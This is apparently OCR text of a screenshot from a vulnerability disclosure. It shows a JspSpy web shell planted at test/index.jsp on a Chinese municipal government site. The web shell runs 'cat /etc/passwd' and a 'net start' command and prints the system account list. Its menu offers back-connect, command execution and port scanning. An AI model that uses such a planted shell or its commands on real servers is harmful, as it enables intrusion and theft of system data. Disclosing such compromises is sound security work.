 Firefox
正在连接...
南通市人力资源和社会保障局
JspSpy
www.jsnt.lss.gov.cn/test/index.jsp
Google
download
cookie
w3
w3school 在线教程
书签
www.jsnt.lss.gov.cn (192.168.200.13) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /home/Oracle/Middleware/user_projects/domains/wzdomain/servers/wzSer
Execute
Execute Shell »
Parameter
cat /etc/passwd
Execute
root:!:0:0::/:/usr/bin/ksh
daemon:!:1:1::/etc:
bin:!:2:2::/bin:
sys:!:3:3::/usr/sys:
adm:!:4:4::/var/adm:
uucp:!:5:5::/usr/lib/uucp:
guest:!:100:100::/home/guest:
nobody:!:4294967294:4294967294::/:
lpd:!:9:4294967294::/:
lp:*:11:11::/var/spool/lp:/bin/false
invscout:*:6:12::/var/adm/invscout:/usr/bin/ksh
snapp:*:200:13:snapp login user:/usr/sbin/snapp:/usr/sbin/snappd
ipsec:*:201:1::/etc/ipsec:/usr/bin/ksh
nuucp:*:7:5:uucp login user:/var/spool/uucppublic:/usr/sbin/uucp/uucico
Don't break my heart~
www.wooyun.org